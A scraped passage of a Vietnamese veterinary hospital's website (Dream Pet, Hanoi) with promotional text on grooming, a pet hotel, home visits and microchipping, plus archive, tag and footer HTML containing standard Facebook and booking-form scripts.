Bệnh viện được thành lập dựa trên sự yêu đương, niềm đam mê với công việc chăm sóc sức khỏe cho thú cưng của đội ngũ y bác sỹ trong bệnh viện và nhu cầu tạo ra những điều tốt đẹp nhất cho pet yêu của những cá nhân trên địa bàn thành phố Hà Nội. Điều Dream Pet mong muốn nhất là đem đến niềm vui, niềm hạnh cho bạn và cho thú cưng của bạn.
Pet yêu của bạn sẽ mau lành bệnh hơn bao giờ hết và xinh đẹp hơn nhiều lần bởi bệnh viện thú y Dream Pet chăm sóc các em ấy tận tình từ A – Z bằng phương pháp mới, công nghệ mới:

BỆNH VIỆN THÚ Y DREAMPET
Bệnh viện thú ý Số 1 Việt Nam về Uy tín, chuất lượng, cùng đội ngũ bác sỹ thú y giỏi, yêu nghề !
Địa chỉ : Số 44 - Lô B1 - Nguyễn Cảnh Dị - KĐT Đại Kim - Hoàng Mai - Hà Nội
 0901.203.999  Đặt lịch khám
">Khám và điều trị bệnh chó</a> (55)
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/">Bệnh ký sinh trùng</a> (19)
</li>
	<li class="cat-item cat-item-35"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/">Bệnh truyền nhiễm</a> (13)
</li>
</ul>
</li>
	<li class="cat-item cat-item-445"><a href="https://dreampet.com.vn/hoidap/">Hỏi&amp;Đáp</a> (30)
</li>
	<li class="cat-item cat-item-3"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a> (29)
</li>
	<li class="cat-item cat-item-5"><a href="https://dreampet.com.vn/grooming-spa/" title="Đối với những bạn đã và đang nuôi thú cưng, hẳn các bạn đều coi các &quot;em&quot; ấy như người bạn, người thân trong gia đình. Và luôn sẵn sàng giành những điều tuyệt vời nhất cho chúng phải không nào!!! Vậy tại sao nhân dịp sinh nhật, dịp lễ tết, hoặc một dịp gì đó đặc biệt giữa bạn và thú cưng bạn hãy tăng một buổi Grooming &amp; Spa tại bệnh viện thú y Dreampet cho các em ấy nhỉ. Đây không chỉ là món quà ngọt ngào đầy ý nghĩa với với các bé cưng mà còn là sự quan tâm ân cần chăm sóc của bạn cho chúng nữa đấy. 
Khi đến với dịch vụ Grooming &amp; Spa tại bệnh viện thú y Dreampet chắc chắn thú cưng của bạn sẽ được hưởng những dịch vụ làm đẹp an toàn và tốt nhất hiện nay bao gồm:
1. Dịch vụ tắm chải thú cưng
Tại spa của Dream Pet có đầy đủ các dụng cụ chuyên dụng đa dạng phù hợp với từng dòng, từng giống và cấu trúc da lông của các pet yêu. 

	Bộ sấy lông chuyên dụng giúp sấy thật khô lông của các bé
	Các loại sữa dưỡng lông giúp cho bộ lông mềm mượt hơn
	Các tinh chất giúp lông chắc khỏe, khôi phục lông bị ngả màu
	Các sưã tắm dịu nhẹ, an toàn cho da và lông

2. Dịch vụ cắt tỉa lông

	Chải lông
	 Nhẹ nhàng gỡ bỏ những đám lông rối
	Cắt tỉa tạo kiểu theo yêu cầu

&nbsp;
&nbsp;
3. Dịch vụ nhuộm lông, làm móng

	Nhuộm lông
	Cắt móng
	Sơn vẽ móng

&nbsp;
4. Dịch vụ vệ sinh tai, làm sạch tuyến hậu môn

	Làm sạch lông và loại những chất bẩn trong tai, giúp tai thú cưng luôn khô ráo, sạch sẽ
	Loại bỏ tuyến hôi giúp cơ thể pet yêu không còn mùi khó chị

Hãy đến với bệnh viện thú y Dream Pet để thú cưng luôn xinh đẹp và khỏe mạnh với phương php an toàn và hiện đại các bạn nhé!!!
&nbsp;">Grooming &amp; Spa</a> (14)
</li>
	<li class="cat-item cat-item-26"><a href="https://dreampet.com.vn/dich-vu-khac/" title="Là một trong những bệnh viện thú y có quy mô và chuyên nghiệp nhất Hà Nội. Bệnh viện thú y Dream Pet liên tục cung cấp, nâng cấp, mở rộng các gói dịch vụ để bạn và thú cưng luôn cảm thấy thỏa mái và hài lòng nhất. 
Hiện nay ngoài các dịch vụ khám chữa tại bệnh viện, chúng tôi còn cung cấp các dịch vụ khác bao gồm:
1. Dịch vụ khám chữa tại nhà
Công việc đang quá bận rộn trong khi bé yêu lại bị ốm mất rồi. Trong thời điểm ấy, dù rất muốn nhưng bạn không thể bỏ ra một ngày để đưa em ấy đến bệnh viện. Làm thế nào bây giờ? Đã có bệnh viện viện thú y Dream Pet. Chỉ cần bạn gọi, chúng tôi sẽ có mặt ngay.
Các bác sĩ thú y tại Dream pet sẽ luôn sẵn sàng tới tận nhà để kiểm tra và giải cứu pet yêu của bạn.
2. Dịch vụ đưa đón tại nhà bằng xe chuyên dụng
Bạn và pet có hay spa, mua sắm, kiểm tra sức khỏe định kỳ không? Trong quá trình di chuyển có gặp khó khăn không? Pet yêu tinh nghịch, nhảy nhót không ngừng khi bạn lái xe hoặc em ấy cuống quýt sợ hãi khi nhìn dòng xe tấp nập, nghe tiếng còi xe inh ỏi chẳng hạn. Rất nguy hiểm nếu vừa lái xe, vừa chăm sóc pet yêu phải không nào?
Những lúc thế này, hãy gọi xe chuyên dụng của bệnh viện thú y Dream Pet nhé. Ngồi trong xe mát lạnh, nước uống đủ đầy thì còn gì bằng.
&nbsp;
3. Dịch vụ xuất nhập cảnh
Cùng pet đi khắp thế gian có lẽ là ước mơ rất nhiều bạn. Nhưng bạn lại không biết làm thủ tục nhập cảnh cho các em ấy như thế nào. Đừng lo! Đã có Dream Pet. Bằng kinh nghiệm và hiểu biết, Dream Pet sẽ hỗ trợ bạn tìm hiểu điều kiện nhập cảnh và làm các thủ tục nhập cảnh.
&nbsp;
Ở đất nước xa xôi, bạn và pet khó tránh khỏi cảm giác bỡ ngỡ, lạ lẫm. Đôi khi không biết làm gì. Vì vậy, trước khi cất cánh, Dream Pet sẽ tặng bạn và pet một món quà bất ngờ. Đó là một vài đỉa chỉ tin cậy để bạn về pet yêu có thể tha hồ vui chơi, ăn uống hoặc nhờ cậy khi gặp khó khăn.
4. Dịch vụ cấy chíp điện tử
Thú cưng đi lạc thì phải làm sao? Kẻ xấu muốn bắt cóc em ấy phải làm thế nào?
&nbsp;
Cấy chíp điện tử chính là câu trả lời cho bạn. Nhờ chíp điện tử bạn có thể xác định vị trí của thú cưng mọi lúc, mọi nơi.
Bệnh viện thú y Dream Pet chuyên sử dụng loại chíp điện tử được sản xuất theo tiêu chuẩn ISO. Loại chíp này vừa an toàn cho thú cưng lại vừa có độ bền cao. Ngoài ra, toàn bộ thông tin về thú cưng sẽ được lưu giữ tại kho dữ liệu của bệnh viện thú y Dream Pet. Vì vậy, vào những lần tái khám bạn và pet yêu sẽ không phải mất công chờ đợi làm lại hồ sơ khám bệnh.
Nếu muốn biết thêm thông tin về các gói dịch vụ, hãy liên hệ ngay với chúng tôi qua hotline 0901203999 ">Dịch vụ khác</a> (13)
</li>
	<li class="cat-item cat-item-4"><a href="https://dreampet.com.vn/khach-san-thu-cung/" title="Khách sạn thú cưng là một ngành công nghiệp dịch vụ không mới với các nước phát triển. Nhưng đây lại là mô hình hoàn toàn mới lạ với Việt Nam.
Mô hình khách sạn thú cưng tại Việt Nam
Với những người xem thú cưng là bạn, là một thành viên của gia đình thì việc người đó chăm sóc sức khỏe, sắc đẹp cho chúng cũng là điều hoàn toàn dễ hiểu.

khách sạn thú cưng tại Việt Nam

Vậy bạn đã bao giờ bạn đắn đo khi phải lựa chọn một bên là chuyến đi công tác, hoặc kỳ nghỉ tuyệt vời cùng bạn bè, người thân, một bên là thú cưng nhỏ bé không có người chăm sóc chưa? Làm sao để tìm ra một nơi mà những con thú cưng vừa được chăm sóc vừa được lưu trú như những thượng đế khi chủ chúng vắng nhà? Hay bạn có bao giờ nghĩ rằng, thú cưng của mình cũng cần một kỳ nghỉ dưỡng như con người?
Bây giờ thì bạn có thể yên tâm cho chuyến công tác xa, hoặc tự cho phép mình có những ngày nghỉ xả hơi, hưởng thụ cuộc sống. Vì các dịch vụ trong khách sạn thú cưng sẽ giúp bạn chăm sóc cho những chú thú cưng đáng yêu của bạn từ A-Z.
Mô hình khách sạn thú cưng này đã xuất hiện ở nước ngoài từ lâu và cũng mới du nhập về Việt Nam những năm gần đây.
Khách sạn thú cưng là cơ sở phục vụ nhu cầu chỗ ở ngắn của “du khách thú cưng”. Khách sạn sẽ là cơ sở lưu trú cung cấp các tiện nghi, ăn uống, nghỉ ngơi, vui chơi giải trí, mọi thông tin và các phương tiện đi lại cho &quot;thú cưng&quot;...

khách sạn thú cưng

Bên cạnh đó, khách sạn cũng cung cấp các dịch vụ cho một số thú cưng như sau:

	Thú cưng chữa bệnh, điều dưỡng
	Thú cưng cần huấn luyện
	Thú cưng cần được chăm sóc, trông nom
	Thú cưng cần nơi vui chơi giải trí.

Cũng tương tự như khách sạn của người, khách sạn thú cưng cũng căn cứ tùy theo mức độ tiện nghi phục vụ, khách sạn được phân hạng theo số lượng sao (từ 1 đến 5 sao).
Các tiện nghi cơ bản trong một phòng ở khách sạn thú cưng bao gồm: đệm, thức ăn, nước uống, vệ sinh.
Với những khách sạn “xịn” hơn, thú cưng còn được chăm sóc, làm đẹp, dắt đi dạo,..
Khách sạn thú cưng tại DreamPet - Sự đặc biệt tạo nên khác biệt
Khách sạn cho thú cưng thuộc bệnh viện thú y Dreampet với đội ngũ y bác sĩ yêu nghề, tâm huyết cùng với cơ sở vật chất khang trang, hiện đại chắc chắn bạn sẽ cực kì an tâm khi ký gửi thú cưng của mình tại khách sạn của chúng tôi khi có việc không thể đưa thú cưng của mình đi cùng.
Khi đến với khách sạn của bệnh viện thú y Dreampet, thú cưng của bạn sẽ được chăm sóc với chế độ ăn uống hợp lí và vui chơi phù hợp với từng giai đoạn phát triển.

khách sạn của bệnh viện thú y Dreampet


	Hệ thống phòng riêng dành cho cún, dành cho mèo. Đảm bảo tiệt trùng chống lây nhiễm chéo
	Không gian thoải mái và hệ thống chuồng Inox hiện đại, rộng rãi, đặc biệt hệ thống điều hòa luôn cung cấp không khí tươi mới phù hợp với nhiệt độ cơ thể thú cưng.
	Thú cưng được ăn những loại thức ăn cao cấp, đảm bảo dinh dưỡng dành riêng cho từng lứa tuổi.
	Được dắt đi dạo chơi hàng ngày trong khuôn viên riêng của bệnh viện
	Trong suốt quá trình lưu trú tại bệnh viện, thú cưng của bạn được các bác sĩ kiểm tra và theo dõi hàng ngày
	Tất cả các phòng hotel đều được trang bị hệ thống camera đảm bảo an ninh và thuận tiện cho việc theo dõi chăm sóc thú cưng.

Ngoài ra, nếu ở một khách sạn thông thường sẽ chỉ có quầy lưu niệm thì ở khách sạn thú cưng DreamPet sẽ có cả cửa hàng thú y dành cho vật nuôi. Bởi trong quá trình lưu trú tại khách sạn hay ngay cả lúc bạn đã mang con vật cưng về nhà thì những vật dụng hằng ngày là luôn cần thiết cho việc chăm sóc thú cưng tại nhà.
Chúng tôi hiểu rằng những đồ dùng chuyên dụng này khó có thể tìm thấy ở bất cứ đâu. Vì thế cửa hàng thú y sẽ là một địa chỉ đáng tin cậy để những người chủ của vật nuôi dễ dàng có được những vật dụng cần thiết để chăm sóc thú cưng của mình Đây sẽ là nơi cung cấp các trang thiết bị: ngủ, nghỉ cho thú cưng như giường, nệm, đồ chơi, vòng cổ, nước hoa, sữa tắm trị ve rận, thức ăn và đặc biệt là các mẫu thời trang gồm quần áo, nón, mắt kiếng... cùng các sản phẩm chăm sóc khác dành cho chó mèo...
Với những cơ sở vật chất khang trang hiện đại, đội ngũ bác sĩ lành nghề chúng tôi tin chắc rằng có thể cung cấp những dịch vụ khách sạn chó mèo tốt nhất Hà Nội cho bạn cùng thú cưng thân yêu.
Liên hệ ngay với DreamPet theo số 0901.203.999 để được hỗ trợ tốt nhất.">Khách sạn thú cưng</a> (12)
</li>
						</ul>
					</div><!-- .widget -->

					<div class="widget widget_archive"><h2 class="widgettitle">Lưu trữ</h2><p>Try looking in the monthly archives. 🙂</p>		<label class="screen-reader-text" for="archives-dropdown--1">Lưu trữ</label>
		<select id="archives-dropdown--1" name="archive-dropdown">
			
			<option value="">Chọn tháng</option>
				<option value='https://dreampet.com.vn/2021/09/'> Tháng Chín 2021 </option>
	<option value='https://dreampet.com.vn/2021/07/'> Tháng Bảy 2021 </option>
	<option value='https://dreampet.com.vn/2021/03/'> Tháng Ba 2021 </option>
	<option value='https://dreampet.com.vn/2021/02/'> Tháng Hai 2021 </option>
	<option value='https://dreampet.com.vn/2021/01/'> Tháng Một 2021 </option>
	<option value='https://dreampet.com.vn/2020/12/'> Tháng Mười Hai 2020 </option>
	<option value='https://dreampet.com.vn/2020/11/'> Tháng Mười Một 2020 </option>
	<option value='https://dreampet.com.vn/2019/11/'> Tháng Mười Một 2019 </option>
	<option value='https://dreampet.com.vn/2019/06/'> Tháng Sáu 2019 </option>
	<option value='https://dreampet.com.vn/2019/05/'> Tháng Năm 2019 </option>
	<option value='https://dreampet.com.vn/2018/10/'> Tháng Mười 2018 </option>
	<option value='https://dreampet.com.vn/2018/09/'> Tháng Chín 2018 </option>
	<option value='https://dreampet.com.vn/2018/08/'> Tháng Tám 2018 </option>
	<option value='https://dreampet.com.vn/2018/07/'> Tháng Bảy 2018 </option>
	<option value='https://dreampet.com.vn/2018/06/'> Tháng Sáu 2018 </option>
	<option value='https://dreampet.com.vn/2018/05/'> Tháng Năm 2018 </option>
	<option value='https://dreampet.com.vn/2018/04/'> Tháng Tư 2018 </option>
	<option value='https://dreampet.com.vn/2017/12/'> Tháng Mười Hai 2017 </option>
	<option value='https://dreampet.com.vn/2017/11/'> Tháng Mười Một 2017 </option>
	<option value='https://dreampet.com.vn/2017/10/'> Tháng Mười 2017 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown--1" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div class="widget widget_tag_cloud"><h2 class="widgettitle">Thẻ</h2><div class="tagcloud"><a href="https://dreampet.com.vn/tag/bo%cc%a3-chet/" class="tag-cloud-link tag-link-328 tag-link-position-1" style="font-size: 11.230769230769pt;" aria-label="bọ chét (3 mục)">bọ chét</a>
<a href="https://dreampet.com.vn/tag/bo%cc%a3-chet-o%cc%89-cho/" class="tag-cloud-link tag-link-320 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="bọ chét ở chó (3 mục)">bọ chét ở chó</a>
<a href="https://dreampet.com.vn/tag/bac-si-thu-y/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 22pt;" aria-label="bác sĩ thú y (9 mục)">bác sĩ thú y</a>
<a href="https://dreampet.com.vn/tag/benh-ki-sinh-trung/" class="tag-cloud-link tag-link-309 tag-link-position-4" style="font-size: 8pt;" aria-label="bệnh kí sinh trùng (2 mục)">bệnh kí sinh trùng</a>
<a href="https://dreampet.com.vn/tag/benh-truyen-nhiem/" class="tag-cloud-link tag-link-306 tag-link-position-5" style="font-size: 8pt;" aria-label="bệnh truyền nhiễm (2 mục)">bệnh truyền nhiễm</a>
<a href="https://dreampet.com.vn/tag/benh-viem-da/" class="tag-cloud-link tag-link-308 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="bệnh viêm da (3 mục)">bệnh viêm da</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-canh/" class="tag-cloud-link tag-link-357 tag-link-position-7" style="font-size: 13.923076923077pt;" aria-label="bệnh viện thú cảnh (4 mục)">bệnh viện thú cảnh</a>
<a href="https://dreampet.com.vn/tag/benh-vien-thu-y/" class="tag-cloud-link tag-link-187 tag-link-position-8" style="font-size: 20.653846153846pt;" aria-label="bệnh viện thú y (8 mục)">bệnh viện thú y</a>
<a href="https://dreampet.com.vn/tag/benh-o-cho/" class="tag-cloud-link tag-link-307 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="bệnh ở chó (3 mục)">bệnh ở chó</a>
<a href="https://dreampet.com.vn/tag/cho-alaska/" class="tag-cloud-link tag-link-368 tag-link-position-10" style="font-size: 17.961538461538pt;" aria-label="chó Alaska (6 mục)">chó Alaska</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 11.230769230769pt;" aria-label="chó bị nôn (3 mục)">chó bị nôn</a>
<a href="https://dreampet.com.vn/tag/cho-bi-non-mua/" class="tag-cloud-link tag-link-280 tag-link-position-12" style="font-size: 8pt;" aria-label="chó bị nôn mửa (2 mục)">chó bị nôn mửa</a>
<a href="https://dreampet.com.vn/tag/cho-bi-parvo/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 11.230769230769pt;" aria-label="chó bị parvo (3 mục)">chó bị parvo</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi/" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="chó bị viêm phổi (2 mục)">chó bị viêm phổi</a>
<a href="https://dreampet.com.vn/tag/cho-bi-viem-phoi-do-vi-khuan/" class="tag-cloud-link tag-link-50 tag-link-position-15" style="font-size: 8pt;" aria-label="chó bị viêm phổi do vi khuẩn (2 mục)">chó bị viêm phổi do vi khuẩn</a>
<a href="https://dreampet.com.vn/tag/cho-poodle/" class="tag-cloud-link tag-link-374 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="chó poodle (3 mục)">chó poodle</a>
<a href="https://dreampet.com.vn/tag/cho-samoyed/" class="tag-cloud-link tag-link-412 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="chó Samoyed (3 mục)">chó Samoyed</a>
<a href="https://dreampet.com.vn/tag/diet-ve-ran-o-cho/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="diệt ve rận ở chó (2 mục)">diệt ve rận ở chó</a>
<a href="https://dreampet.com.vn/tag/dreampet/" class="tag-cloud-link tag-link-242 tag-link-position-19" style="font-size: 22pt;" aria-label="Dreampet (9 mục)">Dreampet</a>
<a href="https://dreampet.com.vn/tag/ho/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 13.923076923077pt;" aria-label="ho (4 mục)">ho</a>
<a href="https://dreampet.com.vn/tag/hoa-tang-cho-meo/" class="tag-cloud-link tag-link-250 tag-link-position-21" style="font-size: 13.923076923077pt;" aria-label="hỏa táng chó mèo (4 mục)">hỏa táng chó mèo</a>
<a href="https://dreampet.com.vn/tag/khach-san-thu-cung/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="khách sạn thú cưng (4 mục)">khách sạn thú cưng</a>
<a href="https://dreampet.com.vn/tag/mai-tang-thu-cung/" class="tag-cloud-link tag-link-248 tag-link-position-23" style="font-size: 11.230769230769pt;" aria-label="mai táng thú cưng (3 mục)">mai táng thú cưng</a>
<a href="https://dreampet.com.vn/tag/meo-ba-tu/" class="tag-cloud-link tag-link-427 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="mèo Ba Tư (3 mục)">mèo Ba Tư</a>
<a href="https://dreampet.com.vn/tag/meo-bi-fiv/" class="tag-cloud-link tag-link-285 tag-link-position-25" style="font-size: 8pt;" aria-label="mèo bị FIV (2 mục)">mèo bị FIV</a>
<a href="https://dreampet.com.vn/tag/meo-bi-hen-suyen/" class="tag-cloud-link tag-link-292 tag-link-position-26" style="font-size: 8pt;" aria-label="mèo bị hen suyễn (2 mục)">mèo bị hen suyễn</a>
<a href="https://dreampet.com.vn/tag/meo-bi-ho/" class="tag-cloud-link tag-link-164 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="mèo bị ho (3 mục)">mèo bị ho</a>
<a href="https://dreampet.com.vn/tag/meo-bi-sida/" class="tag-cloud-link tag-link-286 tag-link-position-28" style="font-size: 8pt;" aria-label="mèo bị sida (2 mục)">mèo bị sida</a>
<a href="https://dreampet.com.vn/tag/ngo-doc-thuoc-diet-chuot/" class="tag-cloud-link tag-link-197 tag-link-position-29" style="font-size: 13.923076923077pt;" aria-label="ngộ độc thuốc diệt chuột (4 mục)">ngộ độc thuốc diệt chuột</a>
<a href="https://dreampet.com.vn/tag/nhuom-long-cho-cho/" class="tag-cloud-link tag-link-183 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="nhuộm lông cho chó (3 mục)">nhuộm lông cho chó</a>
<a href="https://dreampet.com.vn/tag/non/" class="tag-cloud-link tag-link-56 tag-link-position-31" style="font-size: 20.653846153846pt;" aria-label="nôn (8 mục)">nôn</a>
<a href="https://dreampet.com.vn/tag/parvo/" class="tag-cloud-link tag-link-54 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="parvo (3 mục)">parvo</a>
<a href="https://dreampet.com.vn/tag/parvovirus/" class="tag-cloud-link tag-link-59 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="parvovirus (3 mục)">parvovirus</a>
<a href="https://dreampet.com.vn/tag/phong-kham-thu-y/" class="tag-cloud-link tag-link-381 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="phòng khám thú y (3 mục)">phòng khám thú y</a>
<a href="https://dreampet.com.vn/tag/poodle/" class="tag-cloud-link tag-link-365 tag-link-position-35" style="font-size: 13.923076923077pt;" aria-label="poodle (4 mục)">poodle</a>
<a href="https://dreampet.com.vn/tag/ran-cho/" class="tag-cloud-link tag-link-311 tag-link-position-36" style="font-size: 8pt;" aria-label="rận chó (2 mục)">rận chó</a>
<a href="https://dreampet.com.vn/tag/samoyed/" class="tag-cloud-link tag-link-347 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="samoyed (3 mục)">samoyed</a>
<a href="https://dreampet.com.vn/tag/shock-nhiet-o-cho/" class="tag-cloud-link tag-link-359 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="Shock nhiệt ở chó (3 mục)">Shock nhiệt ở chó</a>
<a href="https://dreampet.com.vn/tag/sida-meo/" class="tag-cloud-link tag-link-287 tag-link-position-39" style="font-size: 8pt;" aria-label="sida mèo (2 mục)">sida mèo</a>
<a href="https://dreampet.com.vn/tag/sua-tam-cho-cho/" class="tag-cloud-link tag-link-270 tag-link-position-40" style="font-size: 8pt;" aria-label="sữa tắm cho chó (2 mục)">sữa tắm cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-cho/" class="tag-cloud-link tag-link-356 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="thức ăn cho chó (3 mục)">thức ăn cho chó</a>
<a href="https://dreampet.com.vn/tag/thuc-an-cho-meo/" class="tag-cloud-link tag-link-510 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="thức ăn chó meo (3 mục)">thức ăn chó meo</a>
<a href="https://dreampet.com.vn/tag/toy-poodle/" class="tag-cloud-link tag-link-386 tag-link-position-43" style="font-size: 11.230769230769pt;" aria-label="Toy Poodle (3 mục)">Toy Poodle</a>
<a href="https://dreampet.com.vn/tag/ve-cho/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Ve chó (2 mục)">Ve chó</a>
<a href="https://dreampet.com.vn/tag/ve-ran/" class="tag-cloud-link tag-link-141 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="ve rận (3 mục)">ve rận</a></div>
</div>
				</div><!-- .page-content -->
			</section><!-- .error-404 -->

		</main><!-- #main -->
	</div><!-- #primary -->

<div class="clearfix"></div>
<footer class="lindo-footer-fix">
<section class="lindo_section lindo-footer">
<div class="container">
  <div class="row">
  <div class="col-sm-12 col-md-3">
<aside class="footer-area">
	<section id="sow-editor-2" class="footer-sec widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">THÔNG TIN LIÊN HỆ</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a href="tel:0966109688"><strong>0966.109.688</strong></a></p>
<p><strong>CS 2:</strong> 527 Kim Ngưu, Vĩnh Tuy, Hai Bà Trưng, Hà Nội - <a href="tel:0336999866"><strong>0336 999 866</strong></a></p>
<p><strong>CS 3:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a href="tel:0357999866"><strong>0357.999.866</strong> </a></p>
<p><strong>Phụ vụ tại nhà các quận:</strong> Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm<br />
<strong>Hotline:</strong> <a href="tel:0901203999">0901.203.999</a><br />
<strong>Email:</strong> dreampet.hospital@gmail.com</p>
<p><img loading="lazy" class="size-full wp-image-153 aligncenter" src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="" width="69" height="80" /></p>
</div>
</div></section>    <div class="clearfix"></div>
    <ul class="mangxahoi_lindo">
                <li> <a class="fb" href="" title="Theo dõi Facebook Pasteur"><i class="fa fa-facebook"></i></a> </li>
                <li> <a class="twitter" href="" title="Theo dõi Twitter Pasteur"><i class="fa fa-twitter"></i></a> </li>
                <li> <a class="goplus" href="" title="Theo dõi Google Plus Pasteur"><i class="fa fa-google-plus"></i></a> </li>
              </ul>
</aside>
  </div>
  
    <div class="col-sm-12 col-md-3">
 <aside class="footer-area">
	<section id="nav_menu-2" class="footer-sec widget_nav_menu"><h3 class="widget-title">Dịch vụ của chúng tôi</h3><div class="menu-dich-vu-container"><ul id="menu-dich-vu" class="menu"><li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/">Khám và điều trị bệnh chó</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/">Khám và điều trị bệnh mèo</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://dreampet.com.vn/khach-san-thu-cung/">Khách sạn thú cưng</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://dreampet.com.vn/thuc-an-cho-meo/">Thức Ăn Chó Mèo</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://dreampet.com.vn/grooming-spa/">Grooming &amp; Spa</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2646"><a href="https://dreampet.com.vn/blog/">Blog</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://dreampet.com.vn/petshop/">Petshop</a></li>
</ul></div></section><section id="custom_html-3" class="widget_text footer-sec widget_custom_html"><h3 class="widget-title">Chúng tôi ở facebook</h3><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.11&appId=360965304107507';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/dreampethospital/" data-tabs="timeline" data-height="180" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dreampethospital/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dreampethospital/">Bệnh viện Thú Cảnh  Dreampet</a></blockquote></div></div></section></aside> 
  </div>
  
    <div class="col-sm-12 col-md-3">
  <aside class="footer-area">
	<section id="ninja_forms_widget-2" class="footer-sec widget_ninja_forms_widget"><h3 class="widget-title">đặt lịch hẹn</h3><noscript class="ninja-forms-noscript-message">
	Lưu ý: Cần phải có JavaScript với nội dung này.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0111\u1eb7t l\u1ecbch h\u1eb9n","key":"","created_at":"2017-10-26 04:08:14","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["ho_ten_1509723728338","die_n_thoa_i_1509723855053","dich_vu_1509724025050","noi_dung_1509723939994","dat_lich_1509723966421"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"